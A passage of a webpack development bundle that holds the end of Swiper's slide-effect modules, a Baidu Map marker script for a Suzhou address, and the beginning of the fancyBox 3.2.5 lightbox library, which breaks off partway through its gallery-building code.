centeredSlides: !1, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "cube" === this.params.effect && this.cubeEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "cube" === this.params.effect && this.cubeEffect.setTransition(e);\n      } } }, { name: "effect-flip", params: { flipEffect: { slideShadows: !0, limitRotation: !0 } }, create: function create() {\n      d.extend(this, { flipEffect: { setTranslate: se.setTranslate.bind(this), setTransition: se.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        if ("flip" === this.params.effect) {\n          this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d");var e = { slidesPerView: 1, slidesPerColumn: 1, slidesPerGroup: 1, watchSlidesProgress: !0, spaceBetween: 0, virtualTranslate: !0 };d.extend(this.params, e), d.extend(this.originalParams, e);\n        }\n      }, setTranslate: function setTranslate() {\n        "flip" === this.params.effect && this.flipEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "flip" === this.params.effect && this.flipEffect.setTransition(e);\n      } } }, { name: "effect-coverflow", params: { coverflowEffect: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 } }, create: function create() {\n      d.extend(this, { coverflowEffect: { setTranslate: ae.setTranslate.bind(this), setTransition: ae.setTransition.bind(this) } });\n    }, on: { beforeInit: function beforeInit() {\n        "coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0);\n      }, setTranslate: function setTranslate() {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTranslate();\n      }, setTransition: function setTransition(e) {\n        "coverflow" === this.params.effect && this.coverflowEffect.setTransition(e);\n      } } }];return void 0 === I.use && (I.use = I.Class.use, I.installModule = I.Class.installModule), I.use(re), I;\n});\n//# sourceMappingURL=swiper.min.js.map//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///11\n')},function(module,exports,__webpack_require__){"use strict";eval('\n\nObject.defineProperty(exports, "__esModule", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-18 10:49:26\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-18 11:29:03\n*/\nvar home = function () {\n    function home() {\n        _classCallCheck(this, home);\n    }\n\n    _createClass(home, [{\n        key: \'demo\',\n        value: function demo() {\n            console.info(\'arguments\');\n        }\n    }]);\n\n    return home;\n}();\n\nexports.default = home;//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///12\n')},function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\n/*\n* @Author: Peter\n* @Date:   2017-12-22 13:53:03\n* @Last Modified by:   Peter\n* @Last Modified time: 2017-12-25 11:43:08\n*/\n\nvar map = function () {\n    function map() {\n        _classCallCheck(this, map);\n\n        this.markMap();\n    }\n\n    _createClass(map, [{\n        key: 'loadJS',\n        value: function loadJS(src, callback) {\n            var script = document.createElement('script');\n            document.body.appendChild(script);\n            callback();\n        }\n\n        /**\n         * baidu map mark point\n         */\n\n    }, {\n        key: 'markMap',\n        value: function markMap() {\n            var element = 'map';\n            var $ele = $('#' + element);\n            if (!$ele || !$ele.length) {\n                return false;\n            }\n            var city = '蘇州市';\n            var address = $ele.data('address') ? $ele.data('address') : city;\n            var title = $ele.data('title') ? $ele.data('title') : city;\n            var msg = $ele.data('msg') ? $ele.data('msg') : city;\n            var map = new BMap.Map(element);\n            // 创建地址解析器实例\n            var myGeo = new BMap.Geocoder();\n            // 将地址解析结果显示在地图上,并调整地图视野\n            myGeo.getPoint(address, function (point) {\n                if (point) {\n                    map.enableScrollWheelZoom(); //启用滚轮放大缩小，默认禁用\n                    map.enableContinuousZoom(); //启用地图惯性拖拽，默认禁用\n                    map.centerAndZoom(point, 15);\n                    var marker = new BMap.Marker(point); // 创建标注\n                    map.addOverlay(marker);\n                    // marker.setAnimation(BMAP_ANIMATION_BOUNCE); //跳动的动画\n                    var opts = {\n                        width: 200, // 信息窗口宽度\n                        height: 100, // 信息窗口高度\n                        title: title, // 信息窗口标题\n                        enableMessage: true, //设置允许信息窗发送短息\n                        message: '~~~~~~'\n                    };\n                    var infoWindow = new BMap.InfoWindow('地址：' + msg, opts); // 创建信息窗口对象\n                    marker.addEventListener('click', function () {\n                        map.openInfoWindow(infoWindow, point); //开启信息窗口\n                    });\n                } else {\n                    alert('您选择地址没有解析到结果!');\n                }\n            }, city);\n        }\n    }]);\n\n    return map;\n}();\n\nexports.default = map;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///13\n")},,function(module,exports,__webpack_require__){eval("/* WEBPACK VAR INJECTION */(function(jQuery) {// ==================================================\n// fancyBox v3.2.5\n//\n// Licensed GPLv3 for open source use\n// or fancyBox Commercial License for commercial use\n//\n// http://fancyapps.com/fancybox/\n// Copyright 2017 fancyApps\n//\n// ==================================================\n;(function (window, document, $, undefined) {\r\n    'use strict';\r\n\r\n    // If there's no jQuery, fancyBox can't work\r\n    // =========================================\r\n\r\n    if ( !$ ) {\r\n        return;\r\n    }\r\n\r\n    // Check if fancyBox is already initialized\r\n    // ========================================\r\n\r\n    if ( $.fn.fancybox ) {\r\n\r\n        if ( 'console' in window ) {\r\n            console.log( 'fancyBox already initialized' );\r\n        }\r\n\r\n        return;\r\n    }\r\n\r\n    // Private default settings\r\n    // ========================\r\n\r\n    var defaults = {\r\n\r\n        // Enable infinite gallery navigation\r\n        loop : false,\r\n\r\n        // Space around image, ignored if zoomed-in or viewport width is smaller than 800px\r\n        margin : [44, 0],\r\n\r\n        // Horizontal space between slides\r\n        gutter : 50,\r\n\r\n        // Enable keyboard navigation\r\n        keyboard : true,\r\n\r\n        // Should display navigation arrows at the screen edges\r\n        arrows : true,\r\n\r\n        // Should display infobar (counter and arrows at the top)\r\n        infobar : true,\r\n\r\n        // Should display toolbar (buttons at the top)\r\n        toolbar : true,\r\n\r\n        // What buttons should appear in the top right corner.\r\n        // Buttons will be created using templates from `btnTpl` option\r\n        // and they will be placed into toolbar (class=\"fancybox-toolbar\"` element)\r\n        buttons : [\r\n            'slideShow',\r\n            'fullScreen',\r\n            'thumbs',\r\n            'share',\r\n            //'download',\r\n            //'zoom',\r\n            'close'\r\n        ],\r\n\r\n        // Detect \"idle\" time in seconds\r\n        idleTime : 3,\r\n\r\n        // Should display buttons at top right corner of the content\r\n        // If 'auto' - they will be created for content having type 'html', 'inline' or 'ajax'\r\n        // Use template from `btnTpl.smallBtn` for customization\r\n        smallBtn : 'auto',\r\n\r\n        // Disable right-click and use simple image protection for images\r\n        protect : false,\r\n\r\n        // Shortcut to make content \"modal\" - disable keyboard navigtion, hide buttons, etc\r\n        modal : false,\r\n\r\n        image : {\r\n\r\n            // Wait for images to load before displaying\r\n            // Requires predefined image dimensions\r\n            // If 'auto' - will zoom in thumbnail if 'width' and 'height' attributes are found\r\n            preload : \"auto\"\r\n\r\n        },\r\n\r\n        ajax : {\r\n\r\n            // Object containing settings for ajax request\r\n            settings : {\r\n\r\n                // This helps to indicate that request comes from the modal\r\n                // Feel free to change naming\r\n                data : {\r\n                    fancybox : true\r\n                }\r\n            }\r\n\r\n        },\r\n\r\n        iframe : {\r\n\r\n            // Iframe template\r\n            tpl : '<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',\r\n\r\n            // Preload iframe before displaying it\r\n            // This allows to calculate iframe content width and height\r\n            // (note: Due to \"Same Origin Policy\", you can't get cross domain data).\r\n            preload : true,\r\n\r\n            // Custom CSS styling for iframe wrapping element\r\n            // You can use this to set custom iframe dimensions\r\n            css : {},\r\n\r\n            // Iframe tag attributes\r\n            attr : {\r\n                scrolling : 'auto'\r\n            }\r\n\r\n        },\r\n\r\n        // Default content type if cannot be detected automatically\r\n        defaultType : 'image',\r\n\r\n        // Open/close animation type\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"zoom\"           - zoom images from/to thumbnail\r\n        //   \"fade\"\r\n        //   \"zoom-in-out\"\r\n        //\r\n        animationEffect : \"zoom\",\r\n\r\n        // Duration in ms for open/close animation\r\n        animationDuration : 500,\r\n\r\n        // Should image change opacity while zooming\r\n        // If opacity is \"auto\", then opacity will be changed if image and thumbnail have different aspect ratios\r\n        zoomOpacity : \"auto\",\r\n\r\n        // Transition effect between slides\r\n        //\r\n        // Possible values:\r\n        //   false            - disable\r\n        //   \"fade'\r\n        //   \"slide'\r\n        //   \"circular'\r\n        //   \"tube'\r\n        //   \"zoom-in-out'\r\n        //   \"rotate'\r\n        //\r\n        transitionEffect : \"fade\",\r\n\r\n        // Duration in ms for transition animation\r\n        transitionDuration : 366,\r\n\r\n        // Custom CSS class for slide element\r\n        slideClass : '',\r\n\r\n        // Custom CSS class for layout\r\n        baseClass : '',\r\n\r\n        // Base template for layout\r\n        baseTpl\t:\r\n            '<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\">' +\r\n                '<div class=\"fancybox-bg\"></div>' +\r\n                '<div class=\"fancybox-inner\">' +\r\n                    '<div class=\"fancybox-infobar\">' +\r\n                        '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +\r\n                    '</div>' +\r\n                    '<div class=\"fancybox-toolbar\">{{buttons}}</div>' +\r\n                    '<div class=\"fancybox-navigation\">{{arrows}}</div>' +\r\n                    '<div class=\"fancybox-stage\"></div>' +\r\n                    '<div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div>' +\r\n                '</div>' +\r\n            '</div>',\r\n\r\n        // Loading indicator template\r\n        spinnerTpl : '<div class=\"fancybox-loading\"></div>',\r\n\r\n        // Error message template\r\n        errorTpl : '<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',\r\n\r\n        btnTpl : {\r\n\r\n            download : '<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28\" />' +\r\n                        '</svg>' +\r\n                    '</a>',\r\n\r\n            zoom : '<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            close : '<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\">' +\r\n                        '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M10,10 L30,30 M30,10 L10,30\" />' +\r\n                        '</svg>' +\r\n                    '</button>',\r\n\r\n            // This small close button will be appended to your html/inline/ajax content by default,\r\n            // if \"smallBtn\" option is not set to false\r\n            smallBtn   : '<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>',\r\n\r\n            // Arrows\r\n            arrowLeft : '<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\">' +\r\n                            '<svg viewBox=\"0 0 40 40\">' +\r\n                              '<path d=\"M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20\"></path>' +\r\n                            '</svg>' +\r\n                          '</button>',\r\n\r\n            arrowRight : '<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\">' +\r\n                          '<svg viewBox=\"0 0 40 40\">' +\r\n                            '<path d=\"M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20\"></path>' +\r\n                          '</svg>' +\r\n                        '</button>'\r\n        },\r\n\r\n        // Container is injected into this element\r\n        parentEl : 'body',\r\n\r\n\r\n        // Focus handling\r\n        // ==============\r\n\r\n        // Try to focus on the first focusable element after opening\r\n        autoFocus : false,\r\n\r\n        // Put focus back to active element after closing\r\n        backFocus : true,\r\n\r\n        // Do not let user to focus on element outside modal content\r\n        trapFocus : true,\r\n\r\n\r\n        // Module specific options\r\n        // =======================\r\n\r\n        fullScreen : {\r\n            autoStart : false,\r\n        },\r\n\r\n        // Set `touch: false` to disable dragging/swiping\r\n        touch : {\r\n            vertical : true,  // Allow to drag content vertically\r\n            momentum : true   // Continue movement after releasing mouse/touch when panning\r\n        },\r\n\r\n        // Hash value when initializing manually,\r\n        // set `false` to disable hash change\r\n        hash : null,\r\n\r\n        // Customize or add new media types\r\n        // Example:\r\n        /*\r\n        media : {\r\n            youtube : {\r\n                params : {\r\n                    autoplay : 0\r\n                }\r\n            }\r\n        }\r\n        */\r\n        media : {},\r\n\r\n        slideShow : {\r\n            autoStart : false,\r\n            speed     : 4000\r\n        },\r\n\r\n        thumbs : {\r\n\t\t\tautoStart   : false,                  // Display thumbnails on opening\r\n\t\t\thideOnClose : true,                   // Hide thumbnail grid when closing animation starts\r\n\t\t\tparentEl    : '.fancybox-container',  // Container is injected into this element\r\n\t\t\taxis        : 'y'                     // Vertical (y) or horizontal (x) scrolling\r\n\t\t},\r\n\r\n        // Callbacks\r\n        //==========\r\n\r\n        // See Documentation/API/Events for more information\r\n        // Example:\r\n        /*\r\n            afterShow: function( instance, current ) {\r\n                 console.info( 'Clicked element:' );\r\n                 console.info( current.opts.$orig );\r\n            }\r\n        */\r\n\r\n        onInit       : $.noop,  // When instance has been initialized\r\n\r\n        beforeLoad   : $.noop,  // Before the content of a slide is being loaded\r\n        afterLoad    : $.noop,  // When the content of a slide is done loading\r\n\r\n        beforeShow   : $.noop,  // Before open animation starts\r\n        afterShow    : $.noop,  // When content is done loading and animating\r\n\r\n        beforeClose  : $.noop,  // Before the instance attempts to close. Return false to cancel the close.\r\n        afterClose   : $.noop,  // After instance has been closed\r\n\r\n        onActivate   : $.noop,  // When instance is brought to front\r\n        onDeactivate : $.noop,  // When other instance has been activated\r\n\r\n\r\n        // Interaction\r\n        // ===========\r\n\r\n        // Use options below to customize taken action when user clicks or double clicks on the fancyBox area,\r\n        // each option can be string or method that returns value.\r\n        //\r\n        // Possible values:\r\n        //   \"close\"           - close instance\r\n        //   \"next\"            - move to next gallery item\r\n        //   \"nextOrClose\"     - move to next gallery item or close if gallery has only one item\r\n        //   \"toggleControls\"  - show/hide controls\r\n        //   \"zoom\"            - zoom image (if loaded)\r\n        //   false             - do nothing\r\n\r\n        // Clicked on the content\r\n        clickContent : function( current, event ) {\r\n            return current.type === 'image' ? 'zoom' : false;\r\n        },\r\n\r\n        // Clicked on the slide\r\n        clickSlide : 'close',\r\n\r\n        // Clicked on the background (backdrop) element\r\n        clickOutside : 'close',\r\n\r\n        // Same as previous two, but for double click\r\n        dblclickContent : false,\r\n        dblclickSlide   : false,\r\n        dblclickOutside : false,\r\n\r\n\r\n        // Custom options when mobile device is detected\r\n        // =============================================\r\n\r\n        mobile : {\r\n            margin : 0,\r\n\r\n            clickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : false;\r\n            },\r\n            clickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'toggleControls' : 'close';\r\n            },\r\n            dblclickContent : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            },\r\n            dblclickSlide : function( current, event ) {\r\n                return current.type === 'image' ? 'zoom' : false;\r\n            }\r\n        },\r\n\r\n\r\n        // Internationalization\r\n        // ============\r\n\r\n        lang : 'en',\r\n        i18n : {\r\n            'en' : {\r\n                CLOSE       : 'Close',\r\n                NEXT        : 'Next',\r\n                PREV        : 'Previous',\r\n                ERROR       : 'The requested content cannot be loaded. <br/> Please try again later.',\r\n                PLAY_START  : 'Start slideshow',\r\n                PLAY_STOP   : 'Pause slideshow',\r\n                FULL_SCREEN : 'Full screen',\r\n                THUMBS      : 'Thumbnails',\r\n                DOWNLOAD    : 'Download',\r\n                SHARE       : 'Share',\r\n                ZOOM        : 'Zoom'\r\n            },\r\n            'de' : {\r\n                CLOSE       : 'Schliessen',\r\n                NEXT        : 'Weiter',\r\n                PREV        : 'Zurück',\r\n                ERROR       : 'Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.',\r\n                PLAY_START  : 'Diaschau starten',\r\n                PLAY_STOP   : 'Diaschau beenden',\r\n                FULL_SCREEN : 'Vollbild',\r\n                THUMBS      : 'Vorschaubilder',\r\n                DOWNLOAD    : 'Herunterladen',\r\n                SHARE       : 'Teilen',\r\n                ZOOM        : 'Maßstab'\r\n            }\r\n        }\r\n\r\n    };\r\n\r\n    // Few useful variables and methods\r\n    // ================================\r\n\r\n    var $W = $(window);\r\n    var $D = $(document);\r\n\r\n    var called = 0;\r\n\r\n\r\n    // Check if an object is a jQuery object and not a native JavaScript object\r\n    // ========================================================================\r\n\r\n    var isQuery = function ( obj ) {\r\n        return obj && obj.hasOwnProperty && obj instanceof $;\r\n    };\r\n\r\n\r\n    // Handle multiple browsers for \"requestAnimationFrame\" and \"cancelAnimationFrame\"\r\n    // ===============================================================================\r\n\r\n    var requestAFrame = (function () {\r\n        return window.requestAnimationFrame ||\r\n                window.webkitRequestAnimationFrame ||\r\n                window.mozRequestAnimationFrame ||\r\n                window.oRequestAnimationFrame ||\r\n                // if all else fails, use setTimeout\r\n                function (callback) {\r\n                    return window.setTimeout(callback, 1000 / 60);\r\n                };\r\n    })();\r\n\r\n\r\n    // Detect the supported transition-end event property name\r\n    // =======================================================\r\n\r\n    var transitionEnd = (function () {\r\n        var t, el = document.createElement(\"fakeelement\");\r\n\r\n        var transitions = {\r\n            \"transition\"      : \"transitionend\",\r\n            \"OTransition\"     : \"oTransitionEnd\",\r\n            \"MozTransition\"   : \"transitionend\",\r\n            \"WebkitTransition\": \"webkitTransitionEnd\"\r\n        };\r\n\r\n        for (t in transitions) {\r\n            if (el.style[t] !== undefined){\r\n                return transitions[t];\r\n            }\r\n        }\r\n\r\n        return 'transitionend';\r\n    })();\r\n\r\n\r\n    // Force redraw on an element.\r\n    // This helps in cases where the browser doesn't redraw an updated element properly.\r\n    // =================================================================================\r\n\r\n    var forceRedraw = function( $el ) {\r\n        return ( $el && $el.length && $el[0].offsetHeight );\r\n    };\r\n\r\n\r\n    // Class definition\r\n    // ================\r\n\r\n    var FancyBox = function( content, opts, index ) {\r\n        var self = this;\r\n\r\n        self.opts = $.extend( true, { index : index }, $.fancybox.defaults, opts || {} );\r\n\r\n        if ( $.fancybox.isMobile ) {\r\n            self.opts = $.extend( true, {}, self.opts, self.opts.mobile );\r\n        }\r\n\r\n        // Exclude buttons option from deep merging\r\n        if ( opts && $.isArray( opts.buttons ) ) {\r\n            self.opts.buttons = opts.buttons;\r\n        }\r\n\r\n        self.id    = self.opts.id || ++called;\r\n        self.group = [];\r\n\r\n        self.currIndex = parseInt( self.opts.index, 10 ) || 0;\r\n        self.prevIndex = null;\r\n\r\n        self.prevPos = null;\r\n        self.currPos = 0;\r\n\r\n        self.firstRun = null;\r\n\r\n        // Create group elements from original item collection\r\n        self.createGroup( content );\r\n\r\n        if ( !self.group.length ) {\r\n            return;\r\n        }\r\n\r\n        // Save last active element and current scroll position\r\n        self.$lastFocus = $(document.activeElement).blur();\r\n\r\n        // Collection of gallery objects\r\n        self.slides = {};\r\n\r\n        self.init();\r\n    };\r\n\r\n    $.extend(FancyBox.prototype, {\r\n\r\n        // Create DOM structure\r\n        // ====================\r\n\r\n        init : function() {\r\n            var self = this,\r\n                firstItem      = self.group[ self.currIndex ],\r\n                firstItemOpts  = firstItem.opts,\r\n                scrollbarWidth = $.fancybox.scrollbarWidth,\r\n                $scrollDiv,\r\n                $container,\r\n                buttonStr;\r\n\r\n            self.scrollTop  = $D.scrollTop();\r\n            self.scrollLeft = $D.scrollLeft();\r\n\r\n\r\n            // Hide scrollbars\r\n            // ===============\r\n\r\n            if ( !$.fancybox.getInstance() ) {\r\n\r\n                $( 'body' ).addClass( 'fancybox-active' );\r\n\r\n                // iOS hack\r\n                if ( /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream ) {\r\n\r\n                    // iOS has problems for input elements inside fixed containers,\r\n                    // the workaround is to apply `position: fixed` to `<body>` element,\r\n                    // unfortunately, this makes it lose the scrollbars and forces address bar to appear.\r\n\r\n                    if ( firstItem.type !== 'image' ) {\r\n                        $( 'body' ).css( 'top', $( 'body' ).scrollTop() * -1 ).addClass( 'fancybox-iosfix' );\r\n                    }\r\n\r\n                } else if ( !$.fancybox.isMobile && document.body.scrollHeight > window.innerHeight ) {\r\n\r\n                    if ( scrollbarWidth === undefined ) {\r\n                        $scrollDiv = $('<div style=\"width:50px;height:50px;overflow:scroll;\" />').appendTo( 'body' );\r\n\r\n                        scrollbarWidth = $.fancybox.scrollbarWidth = $scrollDiv[0].offsetWidth - $scrollDiv[0].clientWidth;\r\n\r\n                        $scrollDiv.remove();\r\n                    }\r\n\r\n                    $( 'head' ).append( '<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar { margin-right: ' + scrollbarWidth + 'px; }</style>' );\r\n                    $( 'body' ).addClass( 'compensate-for-scrollbar' );\r\n                }\r\n            }\r\n\r\n\r\n            // Build html markup and set references\r\n            // ====================================\r\n\r\n            // Build html code for buttons and insert into main template\r\n            buttonStr = '';\r\n\r\n            $.each( firstItemOpts.buttons, function( index, value ) {\r\n                buttonStr += ( firstItemOpts.btnTpl[ value ] || '' );\r\n            });\r\n\r\n            // Create markup from base template, it will be initially hidden to\r\n            // avoid unnecessary work like painting while initializing is not complete\r\n            $container = $(\r\n                self.translate( self,\r\n                    firstItemOpts.baseTpl\r\n                        .replace( '\\{\\{buttons\\}\\}', buttonStr )\r\n                        .replace( '\\{\\{arrows\\}\\}', firstItemOpts.btnTpl.arrowLeft + firstItemOpts.btnTpl.arrowRight )\r\n                )\r\n            )\r\n                .attr( 'id', 'fancybox-container-' + self.id )\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .addClass( firstItemOpts.baseClass )\r\n                .data( 'FancyBox', self )\r\n                .appendTo( firstItemOpts.parentEl );\r\n\r\n            // Create object holding references to jQuery wrapped nodes\r\n            self.$refs = {\r\n                container : $container\r\n            };\r\n\r\n            [ 'bg', 'inner', 'infobar', 'toolbar', 'stage', 'caption', 'navigation' ].forEach(function(item) {\r\n                self.$refs[ item ] = $container.find( '.fancybox-' + item );\r\n            });\r\n\r\n            self.trigger( 'onInit' );\r\n\r\n            // Enable events, deactive previous instances\r\n            self.activate();\r\n\r\n            // Build slides, load and reveal content\r\n            self.jumpTo( self.currIndex );\r\n        },\r\n\r\n\r\n        // Simple i18n support - replaces object keys found in template\r\n        // with corresponding values\r\n        // ============================================================\r\n\r\n        translate : function( obj, str ) {\r\n            var arr = obj.opts.i18n[ obj.opts.lang ];\r\n\r\n            return str.replace(/\\{\\{(\\w+)\\}\\}/g, function(match, n) {\r\n                var value = arr[n];\r\n\r\n                if ( value === undefined ) {\r\n                    return match;\r\n                }\r\n\r\n                return value;\r\n            });\r\n        },\r\n\r\n        // Create array of gally item objects\r\n        // Check if each object has valid type and content\r\n        // ===============================================\r\n\r\n        createGroup : function ( content ) {\r\n            var self  = this;\r\n            var items = $.makeArray( content );\r\n\r\n            $.each(items, function( i, item ) {\r\n                var obj  = {},\r\n                    opts = {},\r\n                    $item,\r\n                    type,\r\n                    src,\r\n                    srcParts;\r\n\r\n                // Step 1 - Make sure we have an object\r\n                // ====================================\r\n\r\n                if ( $.isPlainObject( item ) ) {\r\n\r\n                    // We probably have manual usage here, something like\r\n                    // $.fancybox.open( [ { src : \"image.jpg\", type : \"image\" } ] )\r\n\r\n                    obj  = item;\r\n                    opts = item.opts || item;\r\n\r\n                } else if ( $.type( item ) === 'object' && $( item ).length ) {\r\n\r\n                    // Here we probably have jQuery collection returned by some selector\r\n                    $item = $( item );\r\n\r\n                    opts = $item.data();\r\n                    opts = $.extend( {}, opts, opts.options || {} );\r\n\r\n                    // Here we store clicked element\r\n                    opts.$orig = $item;\r\n\r\n                    obj.src = opts.src || $item.attr( 'href' );\r\n\r\n                    // Assume that simple syntax is used, for example:\r\n                    //   `$.fancybox.open( $(\"#test\"), {} );`\r\n                    if ( !obj.type && !obj.src ) {\r\n                        obj.type = 'inline';\r\n                        obj.src  = item;\r\n                    }\r\n\r\n                } else {\r\n\r\n                    // Assume we have a simple html code, for example:\r\n                    //   $.fancybox.open( '<div><h1>Hi!</h1></div>' );\r\n\r\n                    obj = {\r\n                        type : 'html',\r\n                        src  : item + ''\r\n                    };\r\n\r\n                }\r\n\r\n                // Each gallery object has full collection of options\r\n                obj.opts = $.extend( true, {}, self.opts, opts );\r\n\r\n                // Do not merge buttons array\r\n                if ( $.isArray( opts.buttons ) ) {\r\n                    obj.opts.buttons = opts.buttons;\r\n                }\r\n\r\n\r\n                // Step 2 - Make sure we have content type, if not - try to guess\r\n                // ==============================================================\r\n\r\n                type = obj.type || obj.opts.type;\r\n                src  = obj.src || '';\r\n\r\n                if ( !type && src ) {\r\n                    if ( src.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i) ) {\r\n                        type = 'image';\r\n\r\n                    } else if ( src.match(/\\.(pdf)((\\?|#).*)?$/i) ) {\r\n                        type = 'pdf';\r\n\r\n                    } else if ( src.charAt(0) === '#' ) {\r\n                        type = 'inline';\r\n                    }\r\n                }\r\n\r\n                if ( type ) {\r\n                    obj.type = type;\r\n\r\n                } else {\r\n                    self.trigger( 'objectNeedsType', obj );\r\n                }\r\n\r\n\r\n                // Step 3 - Some adjustments\r\n                // =========================\r\n\r\n                obj.index = self.group.length;\r\n\r\n                // Check if $orig and $thumb objects exist\r\n                if ( obj.opts.$orig && !obj.opts.$orig.length ) {\r\n                    delete obj.opts.$orig;\r\n                }\r\n\r\n                if ( !obj.opts.$thumb && obj.opts.$orig ) {\r\n                    obj.opts.$thumb = obj.opts.$orig.find( 'img:first' );\r\n                }\r\n\r\n                if ( obj.opts.$thumb && !obj.opts.$thumb.length ) {\r\n                    delete obj.opts.$thumb;\r\n                }\r\n\r\n                // \"caption\" is a \"special\" option, it can be used to customize caption per gallery item ..\r\n                if ( $.type( obj.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = obj.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                if ( $.type( self.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = self.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                // Make sure we have caption as a string or jQuery object\r\n                if ( !( obj.opts.caption instanceof $ ) ) {\r\n                    obj.opts.caption = obj.opts.caption === undefined ? '' : obj.opts.caption + '';\r\n                }\r\n\r\n                // Check if url contains \"filter\" used to filter the content\r\n                // Example: \"ajax.html #something\"\r\n                if ( type === 'ajax' ) {\r\n                    srcParts = src.split(/\\s+/, 2);\r\n\r\n                    if ( srcParts.length > 1 ) {\r\n                        obj.src = srcParts.shift();\r\n\r\n                        obj.opts.filter = srcParts.shift();\r\n                    }\r\n                }\r\n\r\n                if ( obj.opts.smallBtn == 'auto' ) {\r\n\r\n                    if ( $.inArray( type, ['html', 'inline', 'ajax'] ) > -1 ) {\r\n                        obj.opts.toolbar  = false;\r\n                        obj.opts.smallBtn = true;\r\n\r\n                    } else {\r\n                        obj.opts.smallBtn = false;\r\n                    }\r\n\r\n                }\r\n\r\n                // If the type is \"pdf\", then simply load file into iframe\r\n                if ( type === 'pdf' ) {\r\n                    obj.type = 'iframe';\r\n\r\n                    obj.opts.iframe.preload = false;\r\n                }\r\n\r\n                // Hide all buttons and disable interactivity for modal items\r\n                if ( obj.opts.modal ) {\r\n\r\n                    obj.opts = $.extend(true, obj.opts, {\r\n                        // Remove buttons\r\n                        infobar : 0,\r\n                        toolbar : 0,\r\n\r\n                        smallBtn : 0,\r\n\r\n                        // Disable keyboard navigation\r\n                        keyboard : 0,\r\n\r\n                        // Disable some modules\r\n                        slideShow  : 0,\r\n                        fullScreen : 0,\r\n                        thumbs     : 0,\r\n                        touch      : 0,\r\n\r\n                        // Disable click event 